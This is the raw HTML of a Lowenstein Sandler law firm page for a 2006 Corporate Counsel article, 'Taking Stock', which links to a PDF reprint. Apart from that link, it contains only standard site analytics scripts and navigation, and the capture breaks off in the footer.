

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.lowenstein.com/news-insights/publications/articles/taking-stock
body_size: 21618
content:



<!DOCTYPE html>
<html lang="en" class="version1">
<head>
    <meta charset="utf-8">
    <meta name="format-detection" content="telephone=no">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=2.0, user-scalable=yes" />
    <script async="async" type="application/javascript" src="https://static.srcspot.com/libs/viv.js"></script>
    <!-- Raygun Start -->
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "//cdn.raygun.io/raygun4js/raygun.min.js", "rg4js");
    </script>



    <script type="text/javascript">
        rg4js('apiKey', 'N2F5XZ2zoFdhnofVSJVdGw==');
        rg4js('enablePulse', true);
    </script>
    <!-- Raygun End -->
    
			<title>Taking Stock | Lowenstein Sandler LLP</title>
			<meta class="swiftype" name="title" property="og:title" content="Taking Stock | Lowenstein Sandler LLP" />
		<meta property="og:image" content="https://www.lowenstein.com/media/9093/ls_logomark_rgb.png" />



        <meta class="swiftype" name="published_at" data-type="date" content="2014-08-07" />
        <meta class="swiftype" name="tags" data-type="string" content="Articles" />
        <meta class="swiftype" name="menugroup" data-type="string" content="Articles" />
        <meta class="swiftype" name="pageid" data-type="string" content="17281" />
        <meta class="swiftype" name="author" data-type="string" content="" />
        <meta name="referrer" content="no-referrer-when-downgrade">

    <!--  Swiftype Metas -->
    <script>!function(r){var i=document.createElement("img");i.setAttribute("src","https://lowenstein.vuture.net/security/tracker.gif?referer="+encodeURIComponent(r))}(document.referrer);</script>
    <!-- Google Tag Manager -->
    <script>
        (function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push(
                { 'gtm.start': new Date().getTime(), event: 'gtm.js' }

            ); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
        })(window, document, 'script', 'dataLayer', 'GTM-PZ5BZ9S');</script>
    <!-- End Google Tag Manager -->
    <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
    <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <link rel="apple-touch-icon" sizes="152x152" href="/images/apple-touch-icon.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-32x32.png">
    <link rel="shortcut icon" type="image/png" href="/images/favicon-16x16.png">
    <link rel="canonical" href="https://www.lowenstein.com/news-insights/publications/articles/taking-stock">
        <!-- Fonts -->
        <link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto&#x2B;Condensed:300,400,700|Roboto:100,300,400,500,700,900&amp;font-display=swap">
    <!-- CSS -->

    <link rel="stylesheet" href="/Css/style.min.css?v=23" />


    <!-- Custom CSS -->
    
    <link rel="stylesheet" href="/css/low.sections.css">
    <link rel="stylesheet" href="/css/low.articles.css">
    <link rel="stylesheet" type="text/css" media="only screen and (max-width: 767px)" href="/css/low.pages.mobile.css" />


    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
    <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
    <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
    <style>

        #sub {
            position: fixed;
            display: none;
            transition: all 1s ease 0s;
        }

        .fadeInDown {
            top: 0;
            display: block !important;
            z-index: 2000;
        }

        .visibility-hidden {
            visibility: hidden;
        }

        #cloneMenu .sub-menu-container .block.collapse {
            display: none !important;
        }

            #cloneMenu .sub-menu-container .block.collapse.in {
                display: block !important;
            }


        #mainSearch1 {
            color: #fff;
        }

        @media screen and (min-width: 1280px) {
            .smartSearch .cols4 .titleBlock h3 {
                font-size: 16px;
            }
        }
    </style>
    <script type="text/javascript">
        !function (a, b, c, d, e, f, g, h) {
            a.RaygunObject = e, a[e] = a[e] || function () {
                (a[e].o = a[e].o || []).push(arguments)
            }, f = b.createElement(c), g = b.getElementsByTagName(c)[0],
                f.async = 1, f.src = d, g.parentNode.insertBefore(f, g), h = a.onerror, a.onerror = function (b, c, d, f, g) {
                    h && h(b, c, d, f, g), g || (g = new Error(b)), a[e].q = a[e].q || [], a[e].q.push({
                        e: g
                    })
                }
        }(window, document, "script", "/scripts/raygun.min.js", "rg4js");
    </script>

        <script type="application/ld+json">
            {
              "@context": "https://schema.org",
              "@type": "Article",
              "headline": "Taking Stock",
              "image": [
                "/media/2051/whitebox.png"
               ],
              "datePublished": "2023-06-06",
              "dateModified": "2023-06-06",
              "author": [{
                  "@type": "Organization",
                  "name": "Corporate Counsel",
                  "url": ""
                }]
            }
        </script>

<script type="text/javascript">!function(T,l,y){var S=T.location,k="script",D="instrumentationKey",C="ingestionendpoint",I="disableExceptionTracking",E="ai.device.",b="toLowerCase",w="crossOrigin",N="POST",e="appInsightsSDK",t=y.name||"appInsights";(y.name||T[e])&&(T[e]=t);var n=T[t]||function(d){var g=!1,f=!1,m={initialize:!0,queue:[],sv:"5",version:2,config:d};function v(e,t){var n={},a="Browser";return n[E+"id"]=a[b](),n[E+"type"]=a,n["ai.operation.name"]=S&&S.pathname||"_unknown_",n["ai.internal.sdkVersion"]="javascript:snippet_"+(m.sv||m.version),{time:function(){var e=new Date;function t(e){var t=""+e;return 1===t.length&&(t="0"+t),t}return e.getUTCFullYear()+"-"+t(1+e.getUTCMonth())+"-"+t(e.getUTCDate())+"T"+t(e.getUTCHours())+":"+t(e.getUTCMinutes())+":"+t(e.getUTCSeconds())+"."+((e.getUTCMilliseconds()/1e3).toFixed(3)+"").slice(2,5)+"Z"}(),iKey:e,name:"Microsoft.ApplicationInsights."+e.replace(/-/g,"")+"."+t,sampleRate:100,tags:n,data:{baseData:{ver:2}}}}var h=d.url||y.src;if(h){function a(e){var t,n,a,i,r,o,s,c,u,p,l;g=!0,m.queue=[],f||(f=!0,t=h,s=function(){var e={},t=d.connectionString;if(t)for(var n=t.split(";"),a=0;a<n.length;a++){var i=n[a].split("=");2===i.length&&(e[i[0][b]()]=i[1])}if(!e[C]){var r=e.endpointsuffix,o=r?e.location:null;e[C]="https://"+(o?o+".":"")+"dc."+(r||"services.visualstudio.com")}return e}(),c=s[D]||d[D]||"",u=s[C],p=u?u+"/v2/track":d.endpointUrl,(l=[]).push((n="SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details)",a=t,i=p,(o=(r=v(c,"Exception")).data).baseType="ExceptionData",o.baseData.exceptions=[{typeName:"SDKLoadFailed",message:n.replace(/\./g,"-"),hasFullStack:!1,stack:n+"\nSnippet failed to load ["+a+"] -- Telemetry is disabled\nHelp Link: https://go.microsoft.com/fwlink/?linkid=2128109\nHost: "+(S&&S.pathname||"_unknown_")+"\nEndpoint: "+i,parsedStack:[]}],r)),l.push(function(e,t,n,a){var i=v(c,"Message"),r=i.data;r.baseType="MessageData";var o=r.baseData;return o.message='AI (Internal): 99 message:"'+("SDK LOAD Failure: Failed to load Application Insights SDK script (See stack for details) ("+n+")").replace(/\"/g,"")+'"',o.properties={endpoint:a},i}(0,0,t,p)),function(e,t){if(JSON){var n=T.fetch;if(n&&!y.useXhr)n(t,{method:N,body:JSON.stringify(e),mode:"cors"});else if(XMLHttpRequest){var a=new XMLHttpRequest;a.open(N,t),a.setRequestHeader("Content-type","application/json"),a.send(JSON.stringify(e))}}}(l,p))}function i(e,t){f||setTimeout(function(){!t&&m.core||a()},500)}var e=function(){var n=l.createElement(k);n.src=h;var e=y[w];return!e&&""!==e||"undefined"==n[w]||(n[w]=e),n.onload=i,n.onerror=a,n.onreadystatechange=function(e,t){"loaded"!==n.readyState&&"complete"!==n.readyState||i(0,t)},n}();y.ld<0?l.getElementsByTagName("head")[0].appendChild(e):setTimeout(function(){l.getElementsByTagName(k)[0].parentNode.appendChild(e)},y.ld||0)}try{m.cookie=l.cookie}catch(p){}function t(e){for(;e.length;)!function(t){m[t]=function(){var e=arguments;g||m.queue.push(function(){m[t].apply(m,e)})}}(e.pop())}var n="track",r="TrackPage",o="TrackEvent";t([n+"Event",n+"PageView",n+"Exception",n+"Trace",n+"DependencyData",n+"Metric",n+"PageViewPerformance","start"+r,"stop"+r,"start"+o,"stop"+o,"addTelemetryInitializer","setAuthenticatedUserContext","clearAuthenticatedUserContext","flush"]),m.SeverityLevel={Verbose:0,Information:1,Warning:2,Error:3,Critical:4};var s=(d.extensionConfig||{}).ApplicationInsightsAnalytics||{};if(!0!==d[I]&&!0!==s[I]){var c="onerror";t(["_"+c]);var u=T[c];T[c]=function(e,t,n,a,i){var r=u&&u(e,t,n,a,i);return!0!==r&&m["_"+c]({message:e,url:t,lineNumber:n,columnNumber:a,error:i}),r},d.autoExceptionInstrumented=!0}return m}(y.cfg);function a(){y.onInit&&y.onInit(n)}(T[t]=n).queue&&0===n.queue.length?(n.queue.push(a),n.trackPageView({})):a()}(window,document,{
src: "https://js.monitor.azure.com/scripts/b/ai.2.min.js", // The SDK URL Source
crossOrigin: "anonymous", 
cfg: { // Application Insights Configuration
    connectionString: 'InstrumentationKey=95c2443d-650e-4d46-beac-80dd1551e678;IngestionEndpoint=https://eastus2-3.in.applicationinsights.azure.com/;LiveEndpoint=https://eastus2.livediagnostics.monitor.azure.com/'
}});</script></head>
<body>
    <div id="skiptocontent"><a href="#content-section">skip to main content</a></div>
    <!-- Google Tag Manager (noscript) -->
    <noscript>
        <iframe title="Tag Manager" src="https://www.googletagmanager.com/ns.html?id=GTM-PZ5BZ9S" height="0" width="0" style="display:none;visibility:hidden"></iframe>
    </noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div class="siteWrap disclaimerActive">
        <div class="siteInner">
            <header>

                    <div class="containerWrapper">
                        <div class="topDisclaimer ">
                            <p>Lowenstein Sandler LLP | The contents of this website contain attorney advertising. | Results may vary depending on your particular facts and legal circumstances.</p>
                        </div>
                    </div>


                <div class="containerWrapper">
                    <div data-swiftype-index="false" class="headerWraps">
                        <a href="/" class="logo-pre logo" title="logo-pre">
                                <img src="/media/5105/logo-sticky.svg" class="stickyLogo" alt="Lowenstein Sandler">
                        </a>
                        <div class="headRgt">
                            <div class="searchBlock">
                                <a href="#" title="Search" class="seachicon">
                                    <i>
                                        Search
                                        <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39"><g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z" /></g><g><path fill="none" stroke="#fff" stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057" /></g></g></svg>
                                    </i>
                                </a>
                                <div class="smartsearchMain">
                                    <div class="seachBox">
                                        <i class="searchIcon">
                                            Smart Search Icon
                                            <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                <g>
                                                    <g>
                                                        <path fill="none" stroke="#585858"
                                                              stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z"></path>
                                                    </g><g>
                                                        <path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path>
                                                    </g>
                                                </g>
                                            </svg>
                                        </i>
                                        <form class="smsearchForm" id="SearchForm_header" action="/search/" method="GET">
                                            <fieldset class="">
                                                <legend class="screen-reader-text">Header Search</legend>
                                                <label class="screen-reader-text" for="mainSearch1">Header Search</label>
                                                <input type="text" id="mainSearch1" name="query" value="" placeholder="Search" autocomplete="off" maxlength="64"
                                                       class="ui-autocomplete-input txtBox">
                                                <input type="hidden" name="order" value="0" />
                                                <a onclick="clearCloseButton()" id="searchCLFilter" class="clearFilter hidden-md hidden-sm hidden-lg">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="17" height="32" viewBox="0 0 17 32">
                                                        <text id="X" transform="translate(0 25)" fill="#707070" font-size="26" font-family="Roboto-Bold, Roboto" font-weight="700">
                                                            <tspan x="0" y="0">X</tspan>
                                                        </text>
                                                    </svg>
                                                </a>
                                                <button type="submit" aria-label="searchBtn" id="searchBtn" class="searchBtn">
                                                    <svg xmlns="http://www.w3.org/2000/svg" width="44" height="39" viewBox="0 0 44 39">
                                                        <g>
                                                            <g>
                                                                <path fill="none" stroke="#585858"
                                                                      stroke-miterlimit="50" stroke-width="3" d="M16.5 31C24.508 31 31 24.508 31 16.5S24.508 2 16.5 2 2 8.492 2 16.5 8.492 31 16.5 31z">
                                                                </path>
                                                            </g><g><path fill="none" stroke="#585858 " stroke-miterlimit="50" stroke-width="3" d="M28.08 25.98l14.528 11.057"></path></g>
                                                        </g>
                                                    </svg>
                                                </button>
                                            </fieldset>
                                            <i class="fa fa-spinner fa-spin">
                                                <span class="screen-reader-text">Loading...</span>
                                            </i>

                                        </form>

                                    </div>
                                    <div class="smartSearch">
                                        <div class="mainWraps">
                                            <div class="wraps" id="searchResultsHtml">
                                                <div class="recentSearches" id="recentSearchResults">
                                                    <div class="titleBlock" id="rsBlock">
                                                        <h2> Recent Searches</h2>
                                                        <div class="lftBlock">
                                                        </div>
                                                        <div class="rgtBlock">
                                                            <a href="javascript:void(0);" id="clearSearch">Clear all Searches</a>
                                                        </div>
                                                    </div>
                                                    <div class="maincolumn scroll-bar">
                                                        <div class="rserachLst">
                                                            <h3>Relevant Insights</h3>
                                                            <ul>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/people/people-directory">
                                                                                                <img src="/media/1041/headline-default-1.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/people/people-directory" style="text-decoration:none">
                                                                                            PROFESSIONALS | Lawyers
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access the profiles of the more than 350 Lowenstein Sandler lawyers who provide critical legal counsel to clients in virtually every sector of the global economy...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/people/people-directory">
                                                                                            
                                                                                            <span class="screen-reader-text">PROFESSIONALS | Lawyers</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/firm-news">
                                                                                                <img src="/media/3809/pool-room-lights.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/firm-news" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Firm News
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Discover the latest updates and developments about Lowenstein Sandler...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/firm-news">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Firm News</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                                        <li>
                                                                                <div class="imgBlock">
                                                                                    <figure>
                                                                                        <a href="/news-insights/publications">
                                                                                                <img src="/media/7263/capital-markets-litigation.png" alt="Recent Search Image" />
                                                                                        </a>
                                                                                    </figure>
                                                                                </div>
                                                                                <div class="contentBlock">
                                                                                    <h4>
                                                                                        <a href="/news-insights/publications" style="text-decoration:none">
                                                                                            NEWS &amp; INSIGHTS | Publications
                                                                                        </a>
                                                                                    </h4>
                                                                                    <p>Access our insightful thought leadership, including articles, client alerts, and blog posts...</p>
                                                                                    <div class="authorName">
                                                                                        <a href="/news-insights/publications">
                                                                                            
                                                                                            <span class="screen-reader-text">NEWS &amp; INSIGHTS | Publications</span>
                                                                                        </a>
                                                                                    </div>
                                                                                </div>
                                                                        </li>
                                                            </ul>
                                                        </div>

                                                        <div class="rserachLst featuredlist">
                                                            <h3>Featured Content</h3>
                                                            <ul>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/9554/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/fintech-crypto-trading-markets' target='_self'>FINTECH, CRYPTO, TRADING & MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-alpaca-in-150m-series-d-fund-raise-for-115b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Alpaca in $150M Series D Fund Raise for $1.15B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/ssec3vca/womens-healthcare.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/sectors/emerging-companies-venture-capital' target='_self'>EMERGING COMPANIES & VENTURE CAPITAL</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="https://www.lowenstein.com/news-insights/firm-news/lowenstein-represents-pomelo-care-in-92m-series-c-funding-round-reaching-17b-valuation" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Pomelo Care in $92M Series C Funding Round, Reaching $1.7B Valuation                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                                            <li>
                                                                                    <div class="imgBlock">
                                                                                        <figure>
                                                                                            <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" target="_self" style="text-decoration:none;">
                                                                                                <img src="/media/4xvlwde4/crypto-coins.png" alt="Recent Search Image">
                                                                                            </a>
                                                                                        </figure>
                                                                                    </div>
                                                                                <div class="contentBlock">
                                                                                        <h4>

                                                                                            <a href='/practices-sectors/transactions-advisory-group/capital-markets-securities' target='_self'>CAPITAL MARKETS</a> / <a href='/news-insights/firm-news' target='_self'>Firm News</a>
                                                                                        </h4>
                                                                                    <a href="/news-insights/firm-news/lowenstein-represents-sonnet-biotherapeutics-in-closing-of-business-combination-with-hyperliquid-strategies" class="featuredContent" target="_self" style="text-decoration:none;">
                                                                                        <p>
Lowenstein Represents Sonnet BioTherapeutics in Closing of Business Combination with Hyperliquid Strategies                                                                                        </p>
                                                                                    </a>
                                                                                </div>
                                                                            </li>
                                                            </ul>
                                                        </div>
                                                    </div>
                                                </div>
                                                <div id="searchResultsHtmlAll"></div>
                                            </div>
                                        </div>
                                        <div class="searchFooter">
                                            <a id="va_results" href="/search">
                                                view all search results
                                            </a>
                                        </div>
                                    </div>
                                </div>
                                <a href="#" class="searchClose">
                                    <img src="/images/header/search-close.png" alt="Search Close">
                                </a>

                            </div>
                            <div class="hamburger">
                                <a href="javascript:void(0);" title="Hamburger">
                                    <span class="lines">Hamburger</span>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
            </header>
            <div class="stickyEmpty"></div>

            

<div class="navWrapper">
	<div class="wraps" tabindex="0">
		<div class="marginWrap">

			<ul class="" >
					<li>
						<a href="/people" target="_self" class="msubMenu">
							People
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/people/attorneys" target="_self" class="">
							Lawyers
						</a>

					</li>
					<li>
						<a href="/people/management-team" target="_self" class="">
							Management Team
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/practices-sectors" target="_self" class="">
							Practices &amp; Sectors
						</a>
					</li>
					<li>
						<a href="/news-insights" target="_self" class="msubMenu">
							News &amp; Insights
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/news-insights" target="_self" class="">
							View All
						</a>

					</li>
					<li>
						<a href="/news-insights/publications" target="_self" class="msubMenu">
							Publications
						</a>

							<ul class="inner" style="display:none;">
									<li>
										<a href="/news-insights/publications" target="_self">
											All Publications
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/articles" target="_self">
											Articles
										</a>
									</li>
									<li>
										<a href="/news-insights/publications/client-alerts" target="_self">
											Client Alerts
										</a>
									</li>
									<li>
										<a href="/news-insights/newsletters" target="_self">
											Newsletters
										</a>
									</li>
							</ul>
					</li>
					<li>
						<a href="/news-insights/events" target="_self" class="">
							Events &amp; Speaking Engagements
						</a>

					</li>
					<li>
						<a href="/news-insights/in-the-media" target="_self" class="">
							In the Media
						</a>

					</li>
					<li>
						<a href="/news-insights/firm-news" target="_self" class="">
							Firm News
						</a>

					</li>
					<li>
						<a href="/news-insights/podcasts" target="_self" class="">
							Podcasts
						</a>

					</li>
					<li>
						<a href="/news-insights/videos" target="" class="">
							Videos
						</a>

					</li>
			</ul>
					</li>
					<li>
						<a href="/careers" target="_self" class="">
							Careers
						</a>
					</li>
					<li>
						<a href="/practices/diversity-equity-inclusion" target="_blank" class="">
							Diversity, Equity &amp; Inclusion
						</a>
					</li>
					<li>
						<a href="/pro-bono" target="_self" class="">
							Pro Bono
						</a>
					</li>
					<li>
						<a href="/" target="_blank" class="msubMenu">
							Additional Resources
						</a>
			<ul class="inner" style="display:none;">
					<li>
						<a href="/about-us" target="_self" class="">
							About Us
						</a>

					</li>
					<li>
						<a href="/others/alumni" target="_self" class="">
							Alumni
						</a>

					</li>
					<li>
						<a href="/practices-sectors/lowenstein-sandler-global-connections" target="_self" class="">
							Lowenstein Sandler Global Connections
						</a>

					</li>
					<li>
						<a href="/practices-sectors/managing-partners-corner" target="_self" class="">
							Managing Partner&#x27;s Corner
						</a>

					</li>
					<li>
						<a href="/practices-sectors/stay-ahead-investment-management-regulatory-compliance-resource-center" class="">
							Stay Ahead: Investment Management Regulatory &amp; Compliance Resource Center
						</a>

					</li>
			</ul>
					</li>
			</ul>
			<div class="secondryMenu">
				<ul>
						<li>
							<a href="/news-insights/events" target="_self">
								Events
							</a>
						</li>
						<li>
							<a href="http://venturecrush.com/" target="_blank">
								VentureCrush
							</a>
						</li>
						<li>
							<a href="/contact-us" target="_self">
								Contact Us
							</a>
						</li>
						<li>
							<a href="/my-folder" target="_self">
								My Folder
							</a>
						</li>
						<li>
							<a href="/subscribe" target="_self">
								Subscribe
							</a>
						</li>
				</ul>

			</div>
			<div class="socialMedia">
				<ul>
						<li>
							<a href="mailto:webmaster@lowenstein.com">
								Eamil
								<svg xmlns="http://www.w3.org/2000/svg" width="32" height="22" viewBox="0 0 32 22"><g><g><path d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /><path fill="none" stroke="#000" stroke-miterlimit="50" d="M30.03 17.795L19.92 9.95 30.03 3.787zm0 1.482a.263.263 0 0 1-.266.26H2.236a.263.263 0 0 1-.265-.26v-.255l10.955-8.525 2.815 1.733c.158.098.36.098.518 0l2.815-1.733 10.955 8.525zM1.97 3.73l10.083 6.2L1.97 17.805zm.266-1.274h27.538c.116 0 .218.075.252.184l-14.021 8.611-14.021-8.61a.265.265 0 0 1 .252-.185zM29.764 1.5H2.236C1.553 1.5 1 2.045 1 2.717v16.566c0 .672.553 1.217 1.236 1.217h27.528c.683 0 1.236-.545 1.236-1.217V2.717c0-.672-.553-1.217-1.236-1.217z" /></g></g></svg>
							</a>
						</li>
						<li>
							<a href="https://www.linkedin.com/company/lowenstein-sandler-llp" target="_blank" title="Click here to view our LinkedIn page">
								LinkedIn
								<svg xmlns="http://www.w3.org/2000/svg" width="21" height="22" viewBox="0 0 21 22"><g><g><g><g><path d="M.3 7.5h4.3v14H.3z" /></g><g><path d="M21 21.5v-7.7c0-3.8-.8-6.7-5.2-6.7-2.1 0-3.5 1.2-4.1 2.3h-.1V7.5H7.4v14h4.3v-6.9c0-1.8.3-3.6 2.6-3.6 2.2 0 2.3 2.1 2.3 3.7v6.8z" /></g><g><path d="M2.5.5C1.1.5 0 1.6 0 3s1.1 2.5 2.5 2.5C3.9 5.6 5 4.4 5 3S3.9.5 2.5.5z" /></g></g></g></g></svg>
							</a>
						</li>

						<li>
							<a href="https://twitter.com/lowensteinllp" target="_blank" title="Click here to view our Twitter feed">
								Twitter
								<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 35 30" class="lazy">
  <g id="twitter-x-seeklogo.com-4" transform="translate(-536.33 -331.731)">
    <g id="layer1" transform="translate(536.33 331.731)">
      <path id="path1009" d="M484.023,356.79l13.127,17.552-13.21,14.27h2.973l11.565-12.494,9.344,12.494H517.94l-13.866-18.539,12.3-13.283H513.4L502.746,368.3,494.14,356.79Zm4.372,2.19h4.648l20.524,27.442h-4.648Z" transform="translate(-483.94 -356.79)" fill="#000000"></path>
    </g>
  </g>
 </svg>
							</a>
						</li>
				</ul>
			</div>
		</div>
	</div>
</div>







            <!--Main-->
            <div class="main" id="content-section" data-swiftype-name="body" data-swiftype-type="text">
                <!--Main-->
<div class="main press-release-page">
    <!--MenuLeft-->
    <div class="container">
        <div class="newsinsight-details-wrapper">
            <div class="row">
                <!--MenuLeft-->
                <div class="col-xs-12 col-md-4 pr-0 w-430  hidden-xs hidden-sm details-left">
                    <div class="page-left pl-0 w-300">
                        <!--RelatedAreas-->

                        <!--EndRelatedAreas-->
                        <!--Contacts-->
                        <!--EndContacts-->
                        <div class="box sbs">
                            <a href="/subscribe" class="NIdetailpage" aria-label="> Subscribe to Lowenstein communications"> > Subscribe to Lowenstein communications.</a>
                        </div>
                    </div>
                </div>
                <!--EndMenuLeft-->
                <div class="col-xs-12 col-md-8 details-right">
                    <div class="page content-press-release">
                            <div class="title title-lg bib-title-N-I title-div ">Article</div>
                            <hr class="hidden-xs hidden" style="height:2px;" />
                        <div class="row">
                            <div class="col-xs-12 press-release-title">
                                    <div class="date sub-title-news-Ins">November 2006</div>


                                    <h1 class="news-title-text">Taking Stock</h1>

                                        <span class="sub-title-news italic font-size-xl">Corporate Counsel <br /></span>
                                    <div class="sub-title sub-title-news-Ins label-date"> </div>

                                <div class="details-list-icon">
                                        <p class="item">
                                            <a href="/media/3238/taking-stock-by-andrew-reidy-reprint.pdf" target="_blank" aria-label="Download">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-downloand.png" alt="Download Icon">
                                                <img class="img-hover" src="/static/image/resources/icons/icon-downloand1.png" alt="Download Icon for hover state">
                                                <span class="mr-20 iconset vcard">Download</span>
                                            </a>

                                        </p>
                                        <p class="item">
                                            <a href="javascript:void(0)" onclick="javascript:MyFolder()" aria-label="Add to Folder">
                                                <img class="normal-img" src="/static/image/resources/icons/icon-folder.png" alt="Folder Icon" title="You can save selected pages for up to 48 hours by adding them to My Folder.">

                                                <img class="img-hover" src="/static/image/resources/icons/icon-folder1.png" alt="Folder Icon for hover" title="You can save selected pages for up to 48 hours by adding them to My Folder.">
                                                <span class="mr-20 vcard iconset">Add to Folder</span>
                                            </a>
                                        </p>



                                </div>
                            </div>
                                <div class="col-xs-12 ">
                                </div>                            

                            <div class="col-xs-12 main-content main-content-events">
                                        <a href="/media/3238/taking-stock-by-andrew-reidy-reprint.pdf" target="_blank">Click here to view the full article</a>

                            </div>

                        </div>
                        <a href="/news-insights/publications/articles" class="btn-back-search-page">BACK TO SEARCH PAGE </a>
                    </div>
                </div>
            </div>
        </div>
    </div>
</div>
<!--EndMain-->
<span class="footer-border"></span>

                <input type="hidden" name="searchId" id="searchId_config" value="7368" />
            </div>
            <!--EndMain-->
            



<!--TopButton-->
<button id="btn-top" class="btn btn-red btn-circle">
    <img src="/static/image/home/carrot-icon.png" alt="Scroll up Icon">
</button>

<footer data-swiftype-index='false'>
    <div class="containerWrapper">
        <div class="fRow">
                <figure class="fLogo">
                    <a href="/">
                        <img src="/media/5106/lowenstein_logo-1.svg" alt="Lowenstien">
                    </a>
                </figure>

            <div class="fCol">
            <ul class="fNav">
                    <li>
                        <a href="/my-folder" target="_self">
                            MY FOLDER
                        </a>
                    </li>
                    <li>
                        <a href="/contact-us" target="_self">
                            CONTACT US
                        </a>
                    </li>
                    <li>
                        <a href="/terms-of-use" target="_self">
                            TERMS OF USE
                        </a>
                    </li>
                    <li>
                        <a href="/privacy-policy" target="_self">
                            PRIVACY POLICY
                        </a>
                    </li>
                    <li>
